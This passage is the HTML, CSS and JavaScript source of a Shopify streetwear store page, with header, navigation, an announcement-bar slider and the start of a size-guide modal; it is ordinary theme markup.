          class="site-header__logo-link logo--inverted"
          style="padding-top: 17.166666666666668%">

          





<image-element data-aos="image-fade-in" data-aos-offset="150">


  
<img src="//sqbizz.shop/cdn/shop/files/PhotoRoom_20230908_090513.png?v=1694746535&amp;width=800" alt="" srcset="//sqbizz.shop/cdn/shop/files/PhotoRoom_20230908_090513.png?v=1694746535&amp;width=400 400w, //sqbizz.shop/cdn/shop/files/PhotoRoom_20230908_090513.png?v=1694746535&amp;width=800 800w" width="400" height="68.66666666666667" loading="eager" class="small--hide image-element" sizes="400px" itemprop="logo">
  


</image-element>




<image-element data-aos="image-fade-in" data-aos-offset="150">


  
<img src="//sqbizz.shop/cdn/shop/files/PhotoRoom_20230908_090513.png?v=1694746535&amp;width=400" alt="" srcset="//sqbizz.shop/cdn/shop/files/PhotoRoom_20230908_090513.png?v=1694746535&amp;width=200 200w, //sqbizz.shop/cdn/shop/files/PhotoRoom_20230908_090513.png?v=1694746535&amp;width=400 400w" width="200" height="34.333333333333336" loading="eager" class="medium-up--hide image-element" sizes="200px">
  


</image-element>
</a></div></div><div class="header-item header-item--icons"><div class="site-nav">
  <div class="site-nav__icons"><a class="site-nav__link site-nav__link--icon small--hide" href="/account">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-user" viewBox="0 0 64 64"><title>account</title><path d="M35 39.84v-2.53c3.3-1.91 6-6.66 6-11.41 0-7.63 0-13.82-9-13.82s-9 6.19-9 13.82c0 4.75 2.7 9.51 6 11.41v2.53c-10.18.85-18 6-18 12.16h42c0-6.19-7.82-11.31-18-12.16Z"/></svg>
        <span class="icon__fallback-text">Log in
</span>
      </a><a href="/search" class="site-nav__link site-nav__link--icon js-search-header medium-up--hide">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><title>icon-search</title><path d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58ZM54 54 41.94 42"/></svg>
        <span class="icon__fallback-text">Search</span>
      </a><a href="/cart" class="site-nav__link site-nav__link--icon js-drawer-open-cart" aria-controls="CartDrawer" data-icon="bag-minimal">
      <span class="cart-link"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-bag-minimal" viewBox="0 0 64 64"><title>icon-bag-minimal</title><path stroke="null" fill-opacity="null" stroke-opacity="null" fill="null" d="M11.375 17.863h41.25v36.75h-41.25z"/><path stroke="null" d="M22.25 18c0-7.105 4.35-9 9.75-9s9.75 1.895 9.75 9"/></svg><span class="icon__fallback-text">Cart</span>
        <span class="cart-link__bubble"></span>
      </span>
    </a>
  </div>
</div>
</div>
          </div><div class="text-center"><ul
  class="site-nav site-navigation small--hide"
><li class="site-nav__item site-nav__expanded-item site-nav--has-dropdown">
      
        <details
          data-hover="true"
          id="site-nav-item--1"
          class="site-nav__details"
        >
          <summary
            data-link="/collections/new-arrivals-2"
            aria-expanded="false"
            aria-controls="site-nav-item--1"
            class="site-nav__link site-nav__link--underline site-nav__link--has-dropdown"
          >
            New Arrivals <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
          </summary>
      
<ul class="site-nav__dropdown text-left"><li class="">
                <a href="/collections/prestige-tees" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                  Prestige Tees
</a></li><li class="">
                <a href="/collections/above-the-rim-drop" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                  Above The Rim Drop
</a></li></ul>
        </details>
      
    </li><li class="site-nav__item site-nav__expanded-item site-nav--has-dropdown">
      
        <details
          data-hover="true"
          id="site-nav-item--2"
          class="site-nav__details"
        >
          <summary
            data-link="/collections/new-arrivals"
            aria-expanded="false"
            aria-controls="site-nav-item--2"
            class="site-nav__link site-nav__link--underline site-nav__link--has-dropdown"
          >
            Men <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
          </summary>
      
<ul class="site-nav__dropdown text-left"><li class="">
                <a href="/collections/tops" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                  Tops
</a></li><li class="">
                <a href="/collections/bottoms" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                  Bottoms
</a></li><li class="">
                <a href="/collections/men-sets" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                  Sets
</a></li></ul>
        </details>
      
    </li><li class="site-nav__item site-nav__expanded-item">
      
        <a
          href="/collections/women"
          class="site-nav__link site-nav__link--underline"
        >
          Women
        </a>
      

    </li><li class="site-nav__item site-nav__expanded-item">
      
        <a
          href="/collections/kids"
          class="site-nav__link site-nav__link--underline"
        >
          Kids
        </a>
      

    </li><li class="site-nav__item site-nav__expanded-item">
      
        <a
          href="/collections/accessories"
          class="site-nav__link site-nav__link--underline"
        >
          Accessories
        </a>
      

    </li><li class="site-nav__item site-nav__expanded-item">
      
        <a
          href="/products/sqbizz-gift-card"
          class="site-nav__link site-nav__link--underline"
        >
          Gift Card
        </a>
      

    </li><li class="site-nav__item site-nav__expanded-item">
      
        <a
          href="/collections/on-sale"
          class="site-nav__link site-nav__link--underline"
        >
          Sale
        </a>
      

    </li></ul>
</div></div>
        <div class="site-header__search-container">
          <div class="site-header__search">
            <div class="page-width">
              <predictive-search data-context="header" data-enabled="true" data-dark="false">
  <div class="predictive__screen" data-screen></div>
  <form action="/search" method="get" role="search">
    <label for="Search" class="hidden-label">Search</label>
    <div class="search__input-wrap">
      <input
        class="search__input"
        id="Search"
        type="search"
        name="q"
        value=""
        role="combobox"
        aria-expanded="false"
        aria-owns="predictive-search-results"
        aria-controls="predictive-search-results"
        aria-haspopup="listbox"
        aria-autocomplete="list"
        autocorrect="off"
        autocomplete="off"
        autocapitalize="off"
        spellcheck="false"
        placeholder="Search"
        tabindex="0"
      >
      <input name="options[prefix]" type="hidden" value="last">
      <button class="btn--search" type="submit">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
        <span class="icon__fallback-text">Search</span>
      </button>
    </div>

    <button class="btn--close-search">
      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg>
    </button>
    <div id="predictive-search" class="search__results" tabindex="-1"></div>
  </form>
</predictive-search>

            </div>
          </div>
        </div>
      </header>
    </div>
  </div>
</div>


</div><div id="shopify-section-sections--19344928309481__ss_announcement_bar_slider_fFg8yt" class="shopify-section shopify-section-group-header-group">

<link
  rel="stylesheet"
  href="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css"
/><style data-shopify>@font-face {
  font-family: Archivo;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//sqbizz.shop/cdn/fonts/archivo/archivo_n7.651b020b3543640c100112be6f1c1b8e816c7f13.woff2") format("woff2"),
       url("//sqbizz.shop/cdn/fonts/archivo/archivo_n7.7e9106d320e6594976a7dcb57957f3e712e83c96.woff") format("woff");
}

  
  .section-sections--19344928309481__ss_announcement_bar_slider_fFg8yt {
    border-top: solid #000000 0px;
    border-bottom: solid #000000 0px;
    margin-top: 0px;
    margin-bottom: 0px;
  }
  
  .section-sections--19344928309481__ss_announcement_bar_slider_fFg8yt-settings {
    position: relative;
    margin: 0 auto;
    padding-top: 11px;
    padding-bottom: 11px;
    padding-left: 0rem;
    padding-right: 0rem;
  }

  .announcement-slider-sections--19344928309481__ss_announcement_bar_slider_fFg8yt .swiper-wrapper {
    align-items: stretch !important;
  }

  .announcement-slide-sections--19344928309481__ss_announcement_bar_slider_fFg8yt {
    padding: 0px 10px;
    display: flex !important;
    align-items: center;
    gap: 8px;
    justify-content: center;
    height: auto !important;
    text-align: center;
    cursor: pointer;
    box-sizing: border-box !important;
    position: relative;
  }

  .announcement-text-sections--19344928309481__ss_announcement_bar_slider_fFg8yt * {
    margin: 0px;
    font-size: 10px;
    color: #ffffff;
    line-height: 130%;
    text-transform: unset;
    text-decoration: none;
  }

  .announcement-icon-sections--19344928309481__ss_announcement_bar_slider_fFg8yt {
    flex: 0 0 50px;
  }

  .announcement-icon-sections--19344928309481__ss_announcement_bar_slider_fFg8yt img {
    display: block;
    width: 100%;
    height: 100%;
    object-fit: cover;
  }

  .announcement-btn-prev-sections--19344928309481__ss_announcement_bar_slider_fFg8yt,
  .announcement-btn-next-sections--19344928309481__ss_announcement_bar_slider_fFg8yt {
    position: absolute;
    z-index: 2;
    top: 50%;
    transform: translateY(-50%);
    display: flex;
    align-items: center;
    justify-content: center;
    width: 36px;
    height: 36px;
    border: 0px solid #ffffff;
    border-radius: 50%;
    background-color: transparent;
    background: ;
    align-items: center;
    justify-content: center;
    transition: all 0.3s ease 0s;
    cursor: pointer;
    -webkit-appearance: none;
  }

  .announcement-btn-prev-sections--19344928309481__ss_announcement_bar_slider_fFg8yt {
    left: 0px !important;
  }

  .announcement-btn-next-sections--19344928309481__ss_announcement_bar_slider_fFg8yt {
    right: 0px !important;
  }

  .announcement-btn-prev-sections--19344928309481__ss_announcement_bar_slider_fFg8yt svg,
  .announcement-btn-next-sections--19344928309481__ss_announcement_bar_slider_fFg8yt svg {
    height: 14px;
    flex: 0 0 14px;
  }

  .announcement-btn-next-sections--19344928309481__ss_announcement_bar_slider_fFg8yt svg {
    transform: rotate(270deg);
    margin-left: 2px;
  }

  .announcement-btn-prev-sections--19344928309481__ss_announcement_bar_slider_fFg8yt svg {
    transform: rotate(90deg);
    margin-left: -2px;
  }

  .announcement-btn-prev-sections--19344928309481__ss_announcement_bar_slider_fFg8yt svg path,
  .announcement-btn-next-sections--19344928309481__ss_announcement_bar_slider_fFg8yt svg path {
    fill: #000000;
    transition: all 0.3s ease 0s;
  }

  .announcement-btn-prev-sections--19344928309481__ss_announcement_bar_slider_fFg8yt:hover ,
  .announcement-btn-next-sections--19344928309481__ss_announcement_bar_slider_fFg8yt:hover {
    transition: all 0.3s ease 0s;
    border: 0px solid #000000;
    background: ;
  }

  .announcement-btn-prev-sections--19344928309481__ss_announcement_bar_slider_fFg8yt:hover svg path,
  .announcement-btn-next-sections--19344928309481__ss_announcement_bar_slider_fFg8yt:hover svg path {
    fill: #000000;
    transition: all 0.3s ease 0s;
  }

  .announcement-btn-prev-sections--19344928309481__ss_announcement_bar_slider_fFg8yt.swiper-button-disabled,
  .announcement-btn-next-sections--19344928309481__ss_announcement_bar_slider_fFg8yt.swiper-button-disabled {
    opacity: 0;
    transition: all 0.3s ease 0s;
  }

  .announcement-slide-sections--19344928309481__ss_announcement_bar_slider_fFg8yt:not(:first-child).swiper-slide-active:before {
    display: none;
  }

  @media(min-width: 1024px) {

    .section-sections--19344928309481__ss_announcement_bar_slider_fFg8yt {
      margin-top: 0px;
      margin-bottom: 0px;
    }
    
    .section-sections--19344928309481__ss_announcement_bar_slider_fFg8yt-settings {
      padding: 0 5rem;
      padding-top: 14px;
      padding-bottom: 14px;
      padding-left: 0rem;
      padding-right: 0rem;
    }

    .announcement-slide-sections--19344928309481__ss_announcement_bar_slider_fFg8yt {
      gap: 10px;
    }

    .announcement-text-sections--19344928309481__ss_announcement_bar_slider_fFg8yt * {
      font-size: 10px;
    }

    .announcement-icon-sections--19344928309481__ss_announcement_bar_slider_fFg8yt {
      flex: 0 0 50px;
    }

    .announcement-btn-prev-sections--19344928309481__ss_announcement_bar_slider_fFg8yt,
    .announcement-btn-next-sections--19344928309481__ss_announcement_bar_slider_fFg8yt {
      flex: 0 0 50px;
      height: 50px;
    }

    .announcement-btn-prev-sections--19344928309481__ss_announcement_bar_slider_fFg8yt {
      left: 25.0px !important;
    }
  
    .announcement-btn-next-sections--19344928309481__ss_announcement_bar_slider_fFg8yt {
      right: 25.0px !important;
    }

    .announcement-btn-prev-sections--19344928309481__ss_announcement_bar_slider_fFg8yt svg,
    .announcement-btn-next-sections--19344928309481__ss_announcement_bar_slider_fFg8yt svg {
      height: 16px;
      width: 16px;
    }
  }</style>


  <style>
    .announcement-text-sections--19344928309481__ss_announcement_bar_slider_fFg8yt * {
      font-family: Archivo, sans-serif;
      font-weight: 700;
      font-style: normal;
    }
  </style>



  <style>
    .announcement-btn-prev-sections--19344928309481__ss_announcement_bar_slider_fFg8yt,
    .announcement-btn-next-sections--19344928309481__ss_announcement_bar_slider_fFg8yt {
      display: flex;
    }
  </style>



  <style>
    @media(min-width: 1024px) {
      .announcement-btn-prev-sections--19344928309481__ss_announcement_bar_slider_fFg8yt,
      .announcement-btn-next-sections--19344928309481__ss_announcement_bar_slider_fFg8yt {
        display: flex;
      }
    }
  </style>





  <style>
    @media(min-width: 768px) {
      .announcement-slide-sections--19344928309481__ss_announcement_bar_slider_fFg8yt:not(:first-child):before  {
        display: none;
      } 
    }
  </style>



  <style>
    @media(min-width: 1024px) {
      .announcement-slide-sections--19344928309481__ss_announcement_bar_slider_fFg8yt:not(:first-child):before  {
        display: none;
      } 
    }
  </style>




<style>
  .announcement-slider-sections--19344928309481__ss_announcement_bar_slider_fFg8yt.preview .swiper-wrapper {
    display: flex;
    flex-wrap: nowrap;
    gap: 0px;
    overflow: hidden;
  }

  .announcement-slider-sections--19344928309481__ss_announcement_bar_slider_fFg8yt.preview .swiper-slide {
    flex: 0 0 calc(100% / 1);
  }

  @media(min-width: 768px) {
    .announcement-slider-sections--19344928309481__ss_announcement_bar_slider_fFg8yt.preview .swiper-slide {
      flex: 0 0 calc(100% / 1);
    }
  }

   @media(min-width: 1024px) {
    .announcement-slider-sections--19344928309481__ss_announcement_bar_slider_fFg8yt.preview .swiper-wrapper {
      gap: 0px;
    }

    .announcement-slider-sections--19344928309481__ss_announcement_bar_slider_fFg8yt.preview .swiper-slide {
      flex: 0 0 calc(100% / 1);
    }
  }
</style>

<script>
  window.addEventListener('DOMContentLoaded', (event) => {
    let cssTarget = '.header, .pageheader, .section-header, #announcement, .toolbar, .header__wrapper, .onboarding-header';
    let productForm = cssTarget
      ? document.querySelector(cssTarget)
      : document.querySelector('#ss-announcement-slider');

    if (!productForm) return;

    const templateContent = document.querySelector(
      '#ss-announcement-slider-sections--19344928309481__ss_announcement_bar_slider_fFg8yt'
    ).content;

    productForm.insertAdjacentElement(
      'beforebegin',
      templateContent.firstElementChild
    );

  });
</script>


<template id="ss-announcement-slider-sections--19344928309481__ss_announcement_bar_slider_fFg8yt">
  <div class="section-sections--19344928309481__ss_announcement_bar_slider_fFg8yt announcement-sections--19344928309481__ss_announcement_bar_slider_fFg8yt" style="background-color:#000000; background-image: ;">
    <div class="section-sections--19344928309481__ss_announcement_bar_slider_fFg8yt-settings">
      <div class="announcement-slider-sections--19344928309481__ss_announcement_bar_slider_fFg8yt swiper preview">
        <div class="swiper-wrapper">
          
            <div class="announcement-slide-sections--19344928309481__ss_announcement_bar_slider_fFg8yt swiper-slide">
              
              <div class="announcement-text-sections--19344928309481__ss_announcement_bar_slider_fFg8yt">
                <p><strong>STREETWEAR FOR THE ONES WHO NEVER SETTLE</strong></p>
              </div>
            </div>
          
        </div>
      </div>
      <button class="announcement-btn-prev-sections--19344928309481__ss_announcement_bar_slider_fFg8yt">
        <svg width="16" height="9" viewBox="0 0 16 9" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="svelte-1dofwfm use-transition right"><path fill-rule="evenodd" clip-rule="evenodd" d="M16 1.38462L14.5455 0L8 6.23077L1.45455 0L0 1.38462L8 9L16 1.38462Z" fill="currentColor"></path></svg>
      </button>
      <button class="announcement-btn-next-sections--19344928309481__ss_announcement_bar_slider_fFg8yt">
        <svg width="16" height="9" viewBox="0 0 16 9" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="svelte-1dofwfm use-transition right"><path fill-rule="evenodd" clip-rule="evenodd" d="M16 1.38462L14.5455 0L8 6.23077L1.45455 0L0 1.38462L8 9L16 1.38462Z" fill="currentColor"></path></svg>
      </button>
    </div>
  </div>
</template>

<div id="ss-announcement-slider"></div>

<script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js"></script>

<script>
  function initAnnouncementBarSlider() {
    setTimeout(() => {
      document.querySelector('.announcement-slider-sections--19344928309481__ss_announcement_bar_slider_fFg8yt').classList.remove('preview');
      const slider = new Swiper('.announcement-slider-sections--19344928309481__ss_announcement_bar_slider_fFg8yt', {
        speed: 300,
        loop: true,
        breakpoints: {
          320: {
            spaceBetween: 0,
            slidesPerView: 1
          },
          768: {
            spaceBetween: 0,
            slidesPerView: 1
          },
          1024: {
            spaceBetween: 0,
            slidesPerView: 1
          }
        },
        navigation: {
          nextEl: '.announcement-btn-next-sections--19344928309481__ss_announcement_bar_slider_fFg8yt',
          prevEl: '.announcement-btn-prev-sections--19344928309481__ss_announcement_bar_slider_fFg8yt'
        },
        
        autoplay: {
          delay: 5000,
          disableOnInteraction: false,
          autoplayDisableOnInteraction: false
        }
        
      })
    }, 300)
  }

  document.addEventListener('DOMContentLoaded', initAnnouncementBarSlider);
  
  if (Shopify.designMode) {
     document.addEventListener('shopify:section:unload', initAnnouncementBarSlider);
     document.addEventListener('shopify:section:load', initAnnouncementBarSlider);
  }
</script>

</div>
<!-- END sections: header-group --><!-- BEGIN sections: popup-group -->

<!-- END sections: popup-group --><main class="main-content" id="MainContent">
        <div id="shopify-section-template--19344933454057__ss_size_guide_eArdzV" class="shopify-section">
<style data-shopify>
  @font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//sqbizz.shop/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//sqbizz.shop/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}

  @font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//sqbizz.shop/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//sqbizz.shop/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}

  
  .section-template--19344933454057__ss_size_guide_eArdzV {
    border-top: solid #000000 0px;
    border-bottom: solid #000000 0px;
    margin-top: 0px !important;
    margin-bottom: 0px !important;
  }
  
  .section-template--19344933454057__ss_size_guide_eArdzV-settings {
    margin: 0 auto;
    padding-top: 0px;
    padding-bottom: 0px;
    padding-left: 0rem;
    padding-right: 0rem;
    position: relative;
  }

  .size-toggle-template--19344933454057__ss_size_guide_eArdzV {
    display: flex;
    align-items: center;
    gap: 5px;
    max-width: fit-content;
    cursor: pointer;
  }

  .size-toggle-template--19344933454057__ss_size_guide_eArdzV * {
    margin: 0px;
    font-size: 8px;
    color: #000000;
    line-height: 100%;
    text-transform: unset;
    font-weight: 700;
    transition: all 0.25s ease 0s;
  }

  .size-toggle-template--19344933454057__ss_size_guide_eArdzV:hover * {
    transition: all 0.25s ease 0s;
    color: #555555;
  }

  .size-toggle-icon-template--19344933454057__ss_size_guide_eArdzV {
    flex: 0 0 20px;
  }

  .size-toggle-icon-template--19344933454057__ss_size_guide_eArdzV img,
  .size-toggle-icon-template--19344933454057__ss_size_guide_eArdzV svg {
    display: block;
    width: 20px;
    height: 100%;
    object-fit: cover;
  }

  .size-toggle-icon-template--19344933454057__ss_size_guide_eArdzV svg path {
    transition: all 0.25s ease 0s;
    stroke: #000000;
  }

  .size-toggletemplate--19344933454057__ss_size_guide_eArdzV:hover .size-toggle-icon-template--19344933454057__ss_size_guide_eArdzV svg path {
    transition: all 0.25s ease 0s;
    stroke: #555555;
  }

  .size-modal-template--19344933454057__ss_size_guide_eArdzV {
    width: 100vw;
    height: 100vh;
    top: 0;
    left: 0;
    position: fixed;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    overflow: hidden;
    overflow-y: scroll;
    pointer-events: none;
    background: rgba(0,0,0,0.3);
    padding: 10px;
  }

  .size-modal-template--19344933454057__ss_size_guide_eArdzV.active {
    opacity: 1;
    z-index: 100;
    pointer-events: all;
    transition: all 250ms ease-in 0s;
  }

  .size-modal-inner-template--19344933454057__ss_size_guide_eArdzV {
    position: relative;
    width: 100%;
    max-height: 96vh;
    height: 100%;
    padding: 48px 24px;
    border: 0px solid #000000;
    background-color: #ffffff;
    border-radius: 0px;
    max-width: 95%;
    overflow-y: auto;
    scrollbar-width: none;
    -ms-overflow-style: none;
  }

  .size-modal-inner-template--19344933454057__ss_size_guide_eArdzV::-webkit-scrollbar {
    display: none;
  }

  .size-modal-toggles-template--19344933454057__ss_size_guide_eArdzV {
    display: flex;
    align-items: stretch;
    flex-wrap: nowrap;
    overflow-x: auto;
  }

  .size-modal-toggle-template--19344933454057__ss_size_guide_eArdzV {
    background: transparent;
    border: 0px;
    box-shadow: none;
    margin: 0px;
    font-size: 16px;
    color: #000000;
    line-height: 130%;
    text-transform: unset;
    padding: 12px 20px;
    border: 1px solid #e5e5e5;
    background-color: #f6f8fa;
    transition: all 0.25s ease 0s;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
  }

  .size-modal-toggle-template--19344933454057__ss_size_guide_eArdzV:not(:first-child) {
    border-left: 0px !important;
  }

  .size-modal-toggle-template--19344933454057__ss_size_guide_eArdzV:hover {
    transition: all 0.25s ease 0s;
    border-color: #e5e5e5;
    background-color: #f6f8fa;
    color: #000000;
  }

  .size-modal-toggle-template--19344933454057__ss_size_guide_eArdzV.active {
    transition: all 0.25s ease 0s;
    border: 1px solid #e5e5e5;
    background-color: #ffffff;
    color: #000000;
    border-bottom: 1px solid #ffffff;
    font-weight: 700;
    border-bottom-left-radius: 0px;
    border-bottom-right-radius: 0px;
  }

  .size-modal-tabs-template--19344933454057__ss_size_guide_eArdzV {
    margin-top: 10px;
  }

  .size-modal-tab-template--19344933454057__ss_size_guide_eArdzV {
    display: none;
    align-items: start;
    flex-direction: column;
    gap: 20px;
    margin-top: 20px;
    overflow-x: auto;
    padding: 2px;
  }

  .size-modal-tab-template--19344933454057__ss_size_guide_eArdzV.active {
    display: flex;
  }

  .size-modal-image-template--19344933454057__ss_size_guide_eArdzV {
    flex: 1 0;
  }

  .size-modal-image-template--19344933454057__ss_size_guide_eArdzV img,
  .size-modal-image-template--19344933454057__ss_size_guide_eArdzV svg {
    display: block;
    width: 100%;
    height: 100%;
    object-fit: cover;
  }

  .size-modal-image-template--19344933454057__ss_size_guide_eArdzV svg {
    background-color: #AFAFAF;
  }

  .size-modal-content-template--19344933454057__ss_size_guide_eArdzV {
    flex: 1 0;
  }

  .size-modal-content-template--19344933454057__ss_size_guide_eArdzV {
    text-align: left;
  }

  .size-modal-content-template--19344933454057__ss_size_guide_eArdzV * {
    font-size: 14px;
    color: #000000;
    line-height: 150%;
    text-transform: unset;
  }

  .size-modal-content-template--19344933454057__ss_size_guide_eArdzV *:first-child {
    margin-top: 0px;
  }

  .size-modal-content-template--19344933454057__ss_size_guide_eArdzV ul {
    list-style-type: disc;
    margin-block-start: 1em;
    margin-block-end: 1em;
    margin-inline-start: 0px;
    margin-inline-end: 0px;
    padding-inline-start: 40px;
    unicode-bidi: isolate;
  }

  .size-modal-close-template--19344933454057__ss_size_guide_eArdzV {
    display: flex;
    justify-content: center;
    align-items: center;
    top: 10px !important;
    right: 10px !important;
    background-color: transparent;
    border: 0px;
    box-shadow: none;
    cursor: pointer;
    z-index: 99;
    position: absolute;
    margin: 0px;
  }

  .size-modal-close-template--19344933454057__ss_size_guide_eArdzV svg {
    width: 20px;
  }

  .size-modal-close-template--19344933454057__ss_size_guide_eArdzV svg path {
    fill: #000000;
  }

  .size-modal-border-template--19344933454057__ss_size_guide_eArdzV {
    flex: 1 1 auto;
    border-bottom: 1px solid #e5e5e5;
  }
  
  @media(min-width: 1024px) {

    .section-template--19344933454057__ss_size_guide_eArdzV {
      margin-top: 0px !important;
      margin-bottom: 0px !important;
    }
    
    .section-template--19344933454057__ss_size_guide_eArdzV-settings {
      padding: 0 5rem;
      padding-top: 0px;
      padding-bottom: 0px;
      padding-left: 0rem;
      padding-right: 0rem;
    }

    .size-toggle-template--19344933454057__ss_size_guide_eArdzV * {
      font-size: 8px;
    }

    .size-toggle-icon-template--19344933454057__ss_size_guide_eArdzV {
      flex: 0 0 16px;
    }

    .size-modal-template--19344933454057__ss_size_guide_eArdzV {
      padding: 100px;
    }

    .size-modal-inner-template--19344933454057__ss_size_guide_eArdzV {
      max-width: 70%;
      padding: 48px 80px;
    }

    .size-modal-toggle-template--19344933454057__ss_size_guide_eArdzV {
      padding: 12px 20px;
      font-size: 16px;
     }

    .size-toggle-icon-template--19344933454057__ss_size_guide_eArdzV img,
    .size-toggle-icon-template--19344933454057__ss_size_guide_eArdzV svg {
      width: 16px;
    }

    .size-modal-tab-template--19344933454057__ss_size_guide_eArdzV {
      gap: 20px;
      margin-top: 20px;
      flex-direction: row;
    }

    .size-modal-content-template--19344933454057__ss_size_guide_eArdzV {
      text-align: left;
    }
  
    .size-modal-content-template--19344933454057__ss_size_guide_eArdzV * {
      font-size: 14px;
    }

    .size-modal-close-template--19344933454057__ss_size_guide_eArdzV {
      top: 30px !important;
      right: 30px !important;
    }

    .size-modal-close-template--19344933454057__ss_size_guide_eArdzV svg {
      width: 20px;
    }

  }</style>






  <style>
    .size-toggle-template--19344933454057__ss_size_guide_eArdzV {
      margin-left: auto;
    }
  </style>



  <style>
    @media(min-width: 1024px) {
      .size-toggle-template--19344933454057__ss_size_guide_eArdzV {
        margin-left: auto;
        margin-right: 0px;
      } 
    }
  </style>


<script>
  (function () {
    function moreLoadProductForm() {
      var productForm = document.querySelector('#ss-size-guide');
      if (!productForm){
        var productForm = document.querySelector('.button--add-to-cart, .product .product-form, .product-single__add-to-cart, .shopify-payment-button, .shopify-payment-button__button, .ProductForm__BuyButtons, .add-to-cart');
        if (!productForm) return;
        }
        const templateContent = document.querySelector(
          '#ss-size-guide-template--19344933454057__ss_size_guide_eArdzV'
        ).content;

        productForm.insertAdjacentElement(
          'beforebegin',
          templateContent.firstElementChild
        );

      var bodyInner = document.querySelector('body');
      const templateContent2 = document.querySelector(
        '#ss-size-guide-modal-template--19344933454057__ss_size_guide_eArdzV'
      ).content;
      
      bodyInner.insertAdjacentElement(
        'beforeend',
        templateContent2.firstElementChild
      );
      
    }
    window.addEventListener('DOMContentLoaded', moreLoadProductForm);
  })();
</script>

<template id="ss-size-guide-template--19344933454057__ss_size_guide_eArdzV">
  <div class="section-template--19344933454057__ss_size_guide_eArdzV size-guide-template--19344933454057__ss_size_guide_eArdzV" style="background-color:; background-image: ;">
    <div class="section-template--19344933454057__ss_size_guide_eArdzV-settings">
      
        <div class="size-toggle-template--19344933454057__ss_size_guide_eArdzV">
          <span>Size Guide</span>
          <div class="size-toggle-icon-template--19344933454057__ss_size_guide_eArdzV">
            
              <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M11 4H4V20H20V13H11V4Z" stroke-width="2" stroke-linecap="round"></path>
                <path d="M6 8H4" stroke-width="2" stroke-linecap="square" stroke-linejoin="round"></path>
                <path d="M7 12H4" stroke-width="2" stroke-linecap="square" stroke-linejoin="round"></path>
                <path d="M6 16H4" stroke-width="2" stroke-linecap="square" stroke-linejoin="round"></path>
                <path d="M8 18V20" stroke-width="2" stroke-linecap="square" stroke-linejoin="round"></path>
                <path d="M16 18V20" stroke-width="2" stroke-linecap="square" stroke-linejoin="round"></path>
                <path d="M12 17V20" stroke-width="2" stroke-linecap="square" stroke-linejoin="round"></path>
              </svg>
            
          </div>
        </div>
      
    </div>
  </div>
</template>


  <template class="size-modal-wrapper-template--19344933454057__ss_size_guide_eArdzV" id="ss-size-guide-modal-template--19344933454057__ss_size_guide_eArdzV">
    <div class="size-modal-template--19344933454057__ss_size_guide_eArdzV">
      <div class="size-modal-inner-template--19344933454057__ss_size_guide_eArdzV">
        <button class="size-modal-close-template--19344933454057__ss_size_guide_eArdzV">
          <svg viewBox="0 0 24 24" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.0002 10.586L4.70718 3.29297L3.29297 4.70718L10.586 12.0002L3.29297 19.2933L4.70718 20.7075L12.0002 13.4145L19.2933 20.7075L20.7075 19.2933L13.4145 12.0002L20.7075 4.70723L19.2933 3.29302L12.0002 10.586Z" fill="white"></path></svg>
        </button>
        <div class="size-modal-toggles-template--19344933454057__ss_size_guide_eArdzV">
          
            <button class="size-modal-toggle-template--19344933454057__ss_size_guide_eArdzV active" id="tab_GwRiDX">
              Size Charts
            </button>
          
            <button class="size-modal-toggle-template--19344933454057__ss_size_guide_eArdzV " id="tab_Uy7Aic">
              How To Measure
            </button>
          
          <span class="size-modal-border-template--19344933454057__ss_size_guide_eArdzV"></span>
        </div>
        <div class="size-modal-tabs-template--19344933454057__ss_size_guide_eArdzV">
          
            <div class="size-modal-tab-template--19344933454057__ss_size_guide_eArdzV active" data-id="tab_GwRiDX">
              
              <div class="size-modal-content-template--19344933454057__ss_size_guide_eArdzV">
                
